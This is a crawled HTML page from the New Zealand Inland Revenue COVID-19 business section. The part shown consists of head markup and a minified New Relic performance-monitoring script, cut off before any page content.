

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ird.govt.nz/covid-19/business-and-organisations
body_size: 25244
content:


<!DOCTYPE html>
<!--IR LAYOUT-->
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#115860" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta property="og:image" content="https://www.ird.govt.nz/assets/home/images/social-favicon.png">    

    


<script type="text/javascript" nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"NRJS-90435e115ada12916ae","applicationID":"468898334","transactionName":"M1MHZEVYDEVYUkdRXwoZKGZ0FjFfTVRQV0IBdQpeQ0sNWlVUQRd5ClIASA==","queueTime":0,"applicationTime":89,"agent":"","atts":""}</script><script type="text/javascript" nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:false},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"Vg8EVFNRDhAEUllaDgkEVVA=",licenseKey:"NRJS-90435e115ada12916ae",applicationID:"468898334",browserID:"468902273"};window.NREUM||(NREUM={}),__nr_require=function(t,e,n){function r(n){if(!e[n]){var i=e[n]={exports:{}};t[n][0].call(i.exports,function(e){var i=t[n][1][e];return r(i||e)},i,i.exports)}return e[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var i=0;i<n.length;i++)r(n[i]);return r}({1:[function(t,e,n){function r(t){try{s.console&&console.log(t)}catch(e){}}var i,o=t("ee"),a=t(27),s={};try{i=localStorage.getItem("__nr_flags").split(","),console&&"function"==typeof console.log&&(s.console=!0,i.indexOf("dev")!==-1&&(s.dev=!0),i.indexOf("nr_dev")!==-1&&(s.nrDev=!0))}catch(c){}s.nrDev&&o.on("internal-error",function(t){r(t.stack)}),s.dev&&o.on("fn-err",function(t,e,n){r(n.stack)}),s.dev&&(r("NR AGENT IN DEVELOPMENT MODE"),r("flags: "+a(s,function(t,e){return t}).join(", ")))},{}],2:[function(t,e,n){function r(t,e,n,r,s){try{p?p-=1:i(s||new UncaughtException(t,e,n),!0)}catch(f){try{o("ierr",[f,c.now(),!0])}catch(d){}}return"function"==typeof u&&u.apply(this,a(arguments))}function UncaughtException(t,e,n){this.message=t||"Uncaught error with no additional information",this.sourceURL=e,this.line=n}function i(t,e){var n=e?null:c.now();o("err",[t,n])}var o=t("handle"),a=t(28),s=t("ee"),c=t("loader"),f=t("gos"),u=window.onerror,d=!1,l="nr@seenError";if(!c.disabled){var p=0;c.features.err=!0,t(1),window.onerror=r;try{throw new Error}catch(h){"stack"in h&&(t(10),t(9),"addEventListener"in window&&t(6),c.xhrWrappable&&t(11),d=!0)}s.on("fn-start",function(t,e,n){d&&(p+=1)}),s.on("fn-err",function(t,e,n){d&&!n[l]&&(f(n,l,function(){return!0}),this.thrown=!0,i(n))}),s.on("fn-end",function(){d&&!this.thrown&&p>0&&(p-=1)}),s.on("internal-error",function(t){o("ierr",[t,c.now(),!0])})}},{}],3:[function(t,e,n){var r=t("loader");r.disabled||(r.features.ins=!0)},{}],4:[function(t,e,n){function r(){var t=new PerformanceObserver(function(t,e){var n=t.getEntries();s(v,[n])});try{t.observe({entryTypes:["resource"]})}catch(e){}}function i(t){if(s(v,[window.performance.getEntriesByType(w)]),window.performance["c"+l])try{window.performance[h](m,i,!1)}catch(t){}else try{window.performance[h]("webkit"+m,i,!1)}catch(t){}}function o(t){}if(window.performance&&window.performance.timing&&window.performance.getEntriesByType){var a=t("ee"),s=t("handle"),c=t(10),f=t(9),u=t(5),d=t(19),l="learResourceTimings",p="addEventListener",h="removeEventListener",m="resourcetimingbufferfull",v="bstResource",w="resource",g="-start",y="-end",x="fn"+g,b="fn"+y,E="bstTimer",R="pushState",S=t("loader");if(!S.disabled){S.features.stn=!0,t(8),"addEventListener"in window&&t(6);var O=NREUM.o.EV;a.on(x,function(t,e){var n=t[0];n instanceof O&&(this.bstStart=S.now())}),a.on(b,function(t,e){var n=t[0];n instanceof O&&s("bst",[n,e,this.bstStart,S.now()])}),c.on(x,function(t,e,n){this.bstStart=S.now(),this.bstType=n}),c.on(b,function(t,e){s(E,[e,this.bstStart,S.now(),this.bstType])}),f.on(x,function(){this.bstStart=S.now()}),f.on(b,function(t,e){s(E,[e,this.bstStart,S.now(),"requestAnimationFrame"])}),a.on(R+g,function(t){this.time=S.now(),this.startPath=location.pathname+location.hash}),a.on(R+y,function(t){s("bstHist",[location.pathname+location.hash,this.startPath,this.time])}),u()?(s(v,[window.performance.getEntriesByType("resource")]),r()):p in window.performance&&(window.performance["c"+l]?window.performance[p](m,i,d(!1)):window.performance[p]("webkit"+m,i,d(!1))),document[p]("scroll",o,d(!1)),document[p]("keypress",o,d(!1)),document[p]("click",o,d(!1))}}},{}],5:[function(t,e,n){e.exports=function(){return"PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver}},{}],6:[function(t,e,n){function r(t){for(var e=t;e&&!e.hasOwnProperty(u);)e=Object.getPrototypeOf(e);e&&i(e)}function i(t){s.inPlace(t,[u,d],"-",o)}function o(t,e){return t[1]}var a=t("ee").get("events"),s=t("wrap-function")(a,!0),c=t("gos"),f=XMLHttpRequest,u="addEventListener",d="removeEventListener";e.exports=a,"getPrototypeOf"in Object?(r(document),r(window),r(f.prototype)):f.prototype.hasOwnProperty(u)&&(i(window),i(f.prototype)),a.on(u+"-start",function(t,e){var n=t[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var r=c(n,"nr@wrapped",function(){function t(){if("function"==typeof n.handleEvent)return n.handleEvent.apply(n,arguments)}var e={object:t,"function":n}[typeof n];return e?s(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=t[1]=r}}),a.on(d+"-start",function(t){t[1]=this.wrapped||t[1]})},{}],7:[function(t,e,n){function r(t,e,n){var r=t[e];"function"==typeof r&&(t[e]=function(){var t=o(arguments),e={};i.emit(n+"before-start",[t],e);var a;e[m]&&e[m].dt&&(a=e[m].dt);var s=r.apply(this,t);return i.emit(n+"start",[t,a],s),s.then(function(t){return i.emit(n+"end",[null,t],s),t},function(t){throw i.emit(n+"end",[t],s),t})})}var i=t("ee").get("fetch"),o=t(28),a=t(27);e.exports=i;var s=window,c="fetch-",f=c+"body-",u=["arrayBuffer","blob","json","text","formData"],d=s.Request,l=s.Response,p=s.fetch,h="prototype",m="nr@context";d&&l&&p&&(a(u,function(t,e){r(d[h],e,f),r(l[h],e,f)}),r(s,"fetch",c),i.on(c+"end",function(t,e){var n=this;if(e){var r=e.headers.get("content-length");null!==r&&(n.rxSize=r),i.emit(c+"done",[null,e],n)}else i.emit(c+"done",[t],n)}))},{}],8:[function(t,e,n){var r=t("ee").get("history"),i=t("wrap-function")(r);e.exports=r;var o=window.history&&window.history.constructor&&window.history.constructor.prototype,a=window.history;o&&o.pushState&&o.replaceState&&(a=o),i.inPlace(a,["pushState","replaceState"],"-")},{}],9:[function(t,e,n){var r=t("ee").get("raf"),i=t("wrap-function")(r),o="equestAnimationFrame";e.exports=r,i.inPlace(window,["r"+o,"mozR"+o,"webkitR"+o,"msR"+o],"raf-"),r.on("raf-start",function(t){t[0]=i(t[0],"fn-")})},{}],10:[function(t,e,n){function r(t,e,n){t[0]=a(t[0],"fn-",null,n)}function i(t,e,n){this.method=n,this.timerDuration=isNaN(t[1])?0:+t[1],t[0]=a(t[0],"fn-",this,n)}var o=t("ee").get("timer"),a=t("wrap-function")(o),s="setTimeout",c="setInterval",f="clearTimeout",u="-start",d="-";e.exports=o,a.inPlace(window,[s,"setImmediate"],s+d),a.inPlace(window,[c],c+d),a.inPlace(window,[f,"clearImmediate"],f+d),o.on(c+u,r),o.on(s+u,i)},{}],11:[function(t,e,n){function r(t,e){d.inPlace(e,["onreadystatechange"],"fn-",s)}function i(){var t=this,e=u.context(t);t.readyState>3&&!e.resolved&&(e.resolved=!0,u.emit("xhr-resolved",[],t)),d.inPlace(t,y,"fn-",s)}function o(t){x.push(t),m&&(E?E.then(a):w?w(a):(R=-R,S.data=R))}function a(){for(var t=0;t<x.length;t++)r([],x[t]);x.length&&(x=[])}function s(t,e){return e}function c(t,e){for(var n in t)e[n]=t[n];return e}t(6);var f=t("ee"),u=f.get("xhr"),d=t("wrap-function")(u),l=t(19),p=NREUM.o,h=p.XHR,m=p.MO,v=p.PR,w=p.SI,g="readystatechange",y=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],x=[];e.exports=u;var b=window.XMLHttpRequest=function(t){var e=new h(t);try{u.emit("new-xhr",[e],e),e.addEventListener(g,i,l(!1))}catch(n){try{u.emit("internal-error",[n])}catch(r){}}return e};if(c(h,b),b.prototype=h.prototype,d.inPlace(b.prototype,["open","send"],"-xhr-",s),u.on("send-xhr-start",function(t,e){r(t,e),o(e)}),u.on("open-xhr-start",r),m){var E=v&&v.resolve();if(!w&&!v){var R=1,S=document.createTextNode(R);new m(a).observe(S,{characterData:!0})}}else f.on("fn-end",function(t){t[0]&&t[0].type===g||a()})},{}],12:[function(t,e,n){function r(t){if(!s(t))return null;var e=window.NREUM;if(!e.loader_config)return null;var n=(e.loader_config.accountID||"").toString()||null,r=(e.loader_config.agentID||"").toString()||null,f=(e.loader_config.trustKey||"").toString()||null;if(!n||!r)return null;var h=p.generateSpanId(),m=p.generateTraceId(),v=Date.now(),w={spanId:h,traceId:m,timestamp:v};return(t.sameOrigin||c(t)&&l())&&(w.traceContextParentHeader=i(h,m),w.traceContextStateHeader=o(h,v,n,r,f)),(t.sameOrigin&&!u()||!t.sameOrigin&&c(t)&&d())&&(w.newrelicHeader=a(h,m,v,n,r,f)),w}function i(t,e){return"00-"+e+"-"+t+"-01"}function o(t,e,n,r,i){var o=0,a="",s=1,c="",f="";return i+"@nr="+o+"-"+s+"-"+n+"-"+r+"-"+t+"-"+a+"-"+c+"-"+f+"-"+e}function a(t,e,n,r,i,o){var a="btoa"in window&&"function"==typeof window.btoa;if(!a)return null;var s={v:[0,1],d:{ty:"Browser",ac:r,ap:i,id:t,tr:e,ti:n}};return o&&r!==o&&(s.d.tk=o),btoa(JSON.stringify(s))}function s(t){return f()&&c(t)}function c(t){var e=!1,n={};if("init"in NREUM&&"distributed_tracing"in NREUM.init&&(n=NREUM.init.distributed_tracing),t.sameOrigin)e=!0;else if(n.allowed_origins instanceof Array)for(var r=0;r<n.allowed_origins.length;r++){var i=h(n.allowed_origins[r]);if(t.hostname===i.hostname&&t.protocol===i.protocol&&t.port===i.port){e=!0;break}}return e}function f(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.enabled}function u(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.exclude_newrelic_header}function d(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&NREUM.init.distributed_tracing.cors_use_newrelic_header!==!1}function l(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.cors_use_tracecontext_headers}var p=t(24),h=t(14);e.exports={generateTracePayload:r,shouldGenerateTrace:s}},{}],13:[function(t,e,n){function r(t){var e=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(var r=0;r<l;r++)t.removeEventListener(d[r],this.listener,!1);return e.protocol&&"data"===e.protocol?void g("Ajax/DataUrl/Excluded"):void(e.aborted||(n.duration=a.now()-this.startTime,this.loadCaptureCalled||4!==t.readyState?null==e.status&&(e.status=0):o(this,t),n.cbTime=this.cbTime,s("xhr",[e,n,this.startTime,this.endTime,"xhr"],this)))}}function i(t,e){var n=c(e),r=t.params;r.hostname=n.hostname,r.port=n.port,r.protocol=n.protocol,r.host=n.hostname+":"+n.port,r.pathname=n.pathname,t.parsedOrigin=n,t.sameOrigin=n.sameOrigin}function o(t,e){t.params.status=e.status;var n=v(e,t.lastSize);if(n&&(t.metrics.rxSize=n),t.sameOrigin){var r=e.getResponseHeader("X-NewRelic-App-Data");r&&(t.params.cat=r.split(", ").pop())}t.loadCaptureCalled=!0}var a=t("loader");if(a.xhrWrappable&&!a.disabled){var s=t("handle"),c=t(14),f=t(12).generateTracePayload,u=t("ee"),d=["load","error","abort","timeout"],l=d.length,p=t("id"),h=t(20),m=t(18),v=t(15),w=t(19),g=t(21).recordSupportability,y=NREUM.o.REQ,x=window.XMLHttpRequest;a.features.xhr=!0,t(11),t(7),u.on("new-xhr",function(t){var e=this;e.totalCbs=0,e.called=0,e.cbTime=0,e.end=r,e.ended=!1,e.xhrGuids={},e.lastSize=null,e.loadCaptureCalled=!1,e.params=this.params||{},e.metrics=this.metrics||{},t.addEventListener("load",function(n){o(e,t)},w(!1)),h&&(h>34||h<10)||t.addEventListener("progress",function(t){e.lastSize=t.loaded},w(!1))}),u.on("open-xhr-start",function(t){this.params={method:t[0]},i(this,t[1]),this.metrics={}}),u.on("open-xhr-end",function(t,e){"loader_config"in NREUM&&"xpid"in NREUM.loader_config&&this.sameOrigin&&e.setRequestHeader("X-NewRelic-ID",NREUM.loader_config.xpid);var n=f(this.parsedOrigin);if(n){var r=!1;n.newrelicHeader&&(e.setRequestHeader("newrelic",n.newrelicHeader),r=!0),n.traceContextParentHeader&&(e.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&e.setRequestHeader("tracestate",n.traceContextStateHeader),r=!0),r&&(this.dt=n)}}),u.on("send-xhr-start",function(t,e){var n=this.metrics,r=t[0],i=this;if(n&&r){var o=m(r);o&&(n.txSize=o)}this.startTime=a.now(),this.listener=function(t){try{"abort"!==t.type||i.loadCaptureCalled||(i.params.aborted=!0),("load"!==t.type||i.called===i.totalCbs&&(i.onloadCalled||"function"!=typeof e.onload))&&i.end(e)}catch(n){try{u.emit("internal-error",[n])}catch(r){}}};for(var s=0;s<l;s++)e.addEventListener(d[s],this.listener,w(!1))}),u.on("xhr-cb-time",function(t,e,n){this.cbTime+=t,e?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof n.onload||this.end(n)}),u.on("xhr-load-added",function(t,e){var n=""+p(t)+!!e;this.xhrGuids&&!this.xhrGuids[n]&&(this.xhrGuids[n]=!0,this.totalCbs+=1)}),u.on("xhr-load-removed",function(t,e){var n=""+p(t)+!!e;this.xhrGuids&&this.xhrGuids[n]&&(delete this.xhrGuids[n],this.totalCbs-=1)}),u.on("xhr-resolved",function(){this.endTime=a.now()}),u.on("addEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-added",[t[1],t[2]],e)}),u.on("removeEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-removed",[t[1],t[2]],e)}),u.on("fn-start",function(t,e,n){e instanceof x&&("onload"===n&&(this.onload=!0),("load"===(t[0]&&t[0].type)||this.onload)&&(this.xhrCbStart=a.now()))}),u.on("fn-end",function(t,e){this.xhrCbStart&&u.emit("xhr-cb-time",[a.now()-this.xhrCbStart,this.onload,e],e)}),u.on("fetch-before-start",function(t){function e(t,e){var n=!1;return e.newrelicHeader&&(t.set("newrelic",e.newrelicHeader),n=!0),e.traceContextParentHeader&&(t.set("traceparent",e.traceContextParentHeader),e.traceContextStateHeader&&t.set("tracestate",e.traceContextStateHeader),n=!0),n}var n,r=t[1]||{};"string"==typeof t[0]?n=t[0]:t[0]&&t[0].url?n=t[0].url:window.URL&&t[0]&&t[0]instanceof URL&&(n=t[0].href),n&&(this.parsedOrigin=c(n),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=f(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if("string"==typeof t[0]||window.URL&&t[0]&&t[0]instanceof URL){var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),e(o.headers,i)&&(this.dt=i),t.length>1?t[1]=o:t.push(o)}else t[0]&&t[0].headers&&e(t[0].headers,i)&&(this.dt=i)}),u.on("fetch-start",function(t,e){this.params={},this.metrics={},this.startTime=a.now(),this.dt=e,t.length>=1&&(this.target=t[0]),t.length>=2&&(this.opts=t[1]);var n,r=this.opts||{},o=this.target;if("string"==typeof o?n=o:"object"==typeof o&&o instanceof y?n=o.url:window.URL&&"object"==typeof o&&o instanceof URL&&(n=o.href),i(this,n),"data"!==this.params.protocol){var s=(""+(o&&o instanceof y&&o.method||r.method||"GET")).toUpperCase();this.params.method=s,this.txSize=m(r.body)||0}}),u.on("fetch-done",function(t,e){if(this.endTime=a.now(),this.params||(this.params={}),"data"===this.params.protocol)return void g("Ajax/DataUrl/Excluded");this.params.status=e?e.status:0;var n;"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);var r={txSize:this.txSize,rxSize:n,duration:a.now()-this.startTime};s("xhr",[this.params,r,this.startTime,this.endTime,"fetch"],this)})}},{}],14:[function(t,e,n){var r={};e.exports=function(t){if(t in r)return r[t];if(0===(t||"").indexOf("data:"))return{protocol:"data"};var e=document.createElement("a"),n=window.location,i={};e.href=t,i.port=e.port;var o=e.href.split("://");!i.port&&o[1]&&(i.port=o[1].split("/")[0].split("@").pop().split(":")[1]),i.port&&"0"!==i.port||(i.port="https"===o[0]?"443":"80"),i.hostname=e.hostname||n.hostname,i.pathname=e.pathname,i.protocol=o[0],"/"!==i.pathname.charAt(0)&&(i.pathname="/"+i.pathname);var a=!e.protocol||":"===e.protocol||e.protocol===n.protocol,s=e.hostname===document.domain&&e.port===n.port;return i.sameOrigin=a&&(!e.hostname||s),"/"===i.pathname&&(r[t]=i),i}},{}],15:[function(t,e,n){function r(t,e){var n=t.responseType;return"json"===n&&null!==e?e:"arraybuffer"===n||"blob"===n||"json"===n?i(t.response):"text"===n||""===n||void 0===n?i(t.responseText):void 0}var i=t(18);e.exports=r},{}],16:[function(t,e,n){function r(){}function i(t,e,n,r){return function(){return u.recordSupportability("API/"+e+"/called"),o(t+e,[f.now()].concat(s(arguments)),n?null:this,r),n?void 0:this}}var o=t("handle"),a=t(27),s=t(28),c=t("ee").get("tracer"),f=t("loader"),u=t(21),d=NREUM;"undefined"==typeof window.newrelic&&(newrelic=d);var l=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],p="api-",h=p+"ixn-";a(l,function(t,e){d[e]=i(p,e,!0,"api")}),d.addPageAction=i(p,"addPageAction",!0),d.setCurrentRouteName=i(p,"routeName",!0),e.exports=newrelic,d.interaction=function(){return(new r).get()};var m=r.prototype={createTracer:function(t,e){var n={},r=this,i="function"==typeof e;return o(h+"tracer",[f.now(),t,n],r),function(){if(c.emit((i?"":"no-")+"fn-start",[f.now(),r,i],n),i)try{return e.apply(this,arguments)}catch(t){throw c.emit("fn-err",[arguments,this,t],n),t}finally{c.emit("fn-end",[f.now()],n)}}}};a("actionText,setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(t,e){m[e]=i(h,e)}),newrelic.noticeError=function(t,e){"string"==typeof t&&(t=new Error(t)),u.recordSupportability("API/noticeError/called"),o("err",[t,f.now(),!1,e])}},{}],17:[function(t,e,n){function r(t){if(NREUM.init){for(var e=NREUM.init,n=t.split("."),r=0;r<n.length-1;r++)if(e=e[n[r]],"object"!=typeof e)return;return e=e[n[n.length-1]]}}e.exports={getConfiguration:r}},{}],18:[function(t,e,n){e.exports=function(t){if("string"==typeof t&&t.length)return t.length;if("object"==typeof t){if("undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer&&t.byteLength)return t.byteLength;if("undefined"!=typeof Blob&&t instanceof Blob&&t.size)return t.size;if(!("undefined"!=typeof FormData&&t instanceof FormData))try{return JSON.stringify(t).length}catch(e){return}}}},{}],19:[function(t,e,n){var r=!1;try{var i=Object.defineProperty({},"passive",{get:function(){r=!0}});window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}catch(o){}e.exports=function(t){return r?{passive:!0,capture:!!t}:!!t}},{}],20:[function(t,e,n){var r=0,i=navigator.userAgent.match(/Firefox[\/\s](\d+\.\d+)/);i&&(r=+i[1]),e.exports=r},{}],21:[function(t,e,n){function r(t,e){var n=[a,t,{name:t},e];return o("storeMetric",n,null,"api"),n}function i(t,e){var n=[s,t,{name:t},e];return o("storeEventMetrics",n,null,"api"),n}var o=t("handle"),a="sm",s="cm";e.exports={constants:{SUPPORTABILITY_METRIC:a,CUSTOM_METRIC:s},recordSupportability:r,recordCustom:i}},{}],22:[function(t,e,n){function r(){return s.exists&&performance.now?Math.round(performance.now()):(o=Math.max((new Date).getTime(),o))-a}function i(){return o}var o=(new Date).getTime(),a=o,s=t(29);e.exports=r,e.exports.offset=a,e.exports.getLastTimestamp=i},{}],23:[function(t,e,n){function r(t,e){var n=t.getEntries();n.forEach(function(t){"first-paint"===t.name?p("timing",["fp",Math.floor(t.startTime)]):"first-contentful-paint"===t.name&&p("timing",["fcp",Math.floor(t.startTime)])})}function i(t,e){var n=t.getEntries();if(n.length>0){var r=n[n.length-1];if(f&&f<r.startTime)return;var i=[r],o=a({});o&&i.push(o),p("lcp",i)}}function o(t){t.getEntries().forEach(function(t){t.hadRecentInput||p("cls",[t])})}function a(t){var e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(e)return e.type&&(t["net-type"]=e.type),e.effectiveType&&(t["net-etype"]=e.effectiveType),e.rtt&&(t["net-rtt"]=e.rtt),e.downlink&&(t["net-dlink"]=e.downlink),t}function s(t){if(t instanceof w&&!y){var e=Math.round(t.timeStamp),n={type:t.type};a(n),e<=h.now()?n.fid=h.now()-e:e>h.offset&&e<=Date.now()?(e-=h.offset,n.fid=h.now()-e):e=h.now(),y=!0,p("timing",["fi",e,n])}}function c(t){"hidden"===t&&(f=h.now(),p("pageHide",[f]))}if(!("init"in NREUM&&"page_view_timing"in NREUM.init&&"enabled"in NREUM.init.page_view_timing&&NREUM.init.page_view_timing.enabled===!1)){var f,u,d,l,p=t("handle"),h=t("loader"),m=t(26),v=t(19),w=NREUM.o.EV;if("PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver){u=new PerformanceObserver(r);try{u.observe({entryTypes:["paint"]})}catch(g){}d=new PerformanceObserver(i);try{d.observe({entryTypes:["largest-contentful-paint"]})}catch(g){}l=new PerformanceObserver(o);try{l.observe({type:"layout-shift",buffered:!0})}catch(g){}}if("addEventListener"in document){var y=!1,x=["click","keydown","mousedown","pointerdown","touchstart"];x.forEach(function(t){document.addEventListener(t,s,v(!1))})}m(c)}},{}],24:[function(t,e,n){function r(){function t(){return e?15&e[n++]:16*Math.random()|0}var e=null,n=0,r=window.crypto||window.msCrypto;r&&r.getRandomValues&&(e=r.getRandomValues(new Uint8Array(31)));for(var i,o="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx",a="",s=0;s<o.length;s++)i=o[s],"x"===i?a+=t().toString(16):"y"===i?(i=3&t()|8,a+=i.toString(16)):a+=i;return a}function i(){return a(16)}function o(){return a(32)}function a(t){function e(){return n?15&n[r++]:16*Math.random()|0}var n=null,r=0,i=window.crypto||window.msCrypto;i&&i.getRandomValues&&Uint8Array&&(n=i.getRandomValues(new Uint8Array(t)));for(var o=[],a=0;a<t;a++)o.push(e().toString(16));return o.join("")}e.exports={generateUuid:r,generateSpanId:i,generateTraceId:o}},{}],25:[function(t,e,n){function r(t,e){if(!i)return!1;if(t!==i)return!1;if(!e)return!0;if(!o)return!1;for(var n=o.split("."),r=e.split("."),a=0;a<r.length;a++)if(r[a]!==n[a])return!1;return!0}var i=null,o=null,a=/Version\/(\S+)\s+Safari/;if(navigator.userAgent){var s=navigator.userAgent,c=s.match(a);c&&s.indexOf("Chrome")===-1&&s.indexOf("Chromium")===-1&&(i="Safari",o=c[1])}e.exports={agent:i,version:o,match:r}},{}],26:[function(t,e,n){function r(t){function e(){t(s&&document[s]?document[s]:document[o]?"hidden":"visible")}"addEventListener"in document&&a&&document.addEventListener(a,e,i(!1))}var i=t(19);e.exports=r;var o,a,s;"undefined"!=typeof document.hidden?(o="hidden",a="visibilitychange",s="visibilityState"):"undefined"!=typeof document.msHidden?(o="msHidden",a="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(o="webkitHidden",a="webkitvisibilitychange",s="webkitVisibilityState")},{}],27:[function(t,e,n){function r(t,e){var n=[],r="",o=0;for(r in t)i.call(t,r)&&(n[o]=e(r,t[r]),o+=1);return n}var i=Object.prototype.hasOwnProperty;e.exports=r},{}],28:[function(t,e,n){function r(t,e,n){e||(e=0),"undefined"==typeof n&&(n=t?t.length:0);for(var r=-1,i=n-e||0,o=Array(i<0?0:i);++r<i;)o[r]=t[e+r];return o}e.exports=r},{}],29:[function(t,e,n){e.exports={exists:"undefined"!=typeof window.performance&&window.performance.timing&&"undefined"!=typeof window.performance.timing.navigationStart}},{}],ee:[function(t,e,n){function r(){}function i(t){function e(t){return t&&t instanceof r?t:t?f(t,c,a):a()}function n(n,r,i,o,a){if(a!==!1&&(a=!0),!p.aborted||o){t&&a&&t(n,r,i);for(var s=e(i),c=m(n),f=c.length,u=0;u<f;u++)c[u].apply(s,r);var l=d[y[n]];return l&&l.push([x,n,r,s]),s}}function o(t,e){g[t]=m(t).concat(e)}function h(t,e){var n=g[t];if(n)for(var r=0;r<n.length;r++)n[r]===e&&n.splice(r,1)}function m(t){return g[t]||[]}function v(t){return l[t]=l[t]||i(n)}function w(t,e){p.aborted||u(t,function(t,n){e=e||"feature",y[n]=e,e in d||(d[e]=[])})}var g={},y={},x={on:o,addEventListener:o,removeEventListener:h,emit:n,get:v,listeners:m,context:e,buffer:w,abort:s,aborted:!1};return x}function o(t){return f(t,c,a)}function a(){return new r}function s(){(d.api||d.feature)&&(p.aborted=!0,d=p.backlog={})}var c="nr@context",f=t("gos"),u=t(27),d={},l={},p=e.exports=i();e.exports.getOrSetContext=o,p.backlog=d},{}],gos:[function(t,e,n){function r(t,e,n){if(i.call(t,e))return t[e];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(t,e,{value:r,writable:!0,enumerable:!1}),r}catch(o){}return t[e]=r,r}var i=Object.prototype.hasOwnProperty;e.exports=r},{}],handle:[function(t,e,n){function r(t,e,n,r){i.buffer([t],r),i.emit(t,e,n)}var i=t("ee").get("handle");e.exports=r,r.ee=i},{}],id:[function(t,e,n){function r(t){var e=typeof t;return!t||"object"!==e&&"function"!==e?-1:t===window?0:a(t,o,function(){return i++})}var i=1,o="nr@id",a=t("gos");e.exports=r},{}],loader:[function(t,e,n){function r(){if(!O++){var t=S.info=NREUM.info,e=m.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(t&&t.licenseKey&&t.applicationID&&e))return f.abort();c(E,function(e,n){t[e]||(t[e]=n)});var 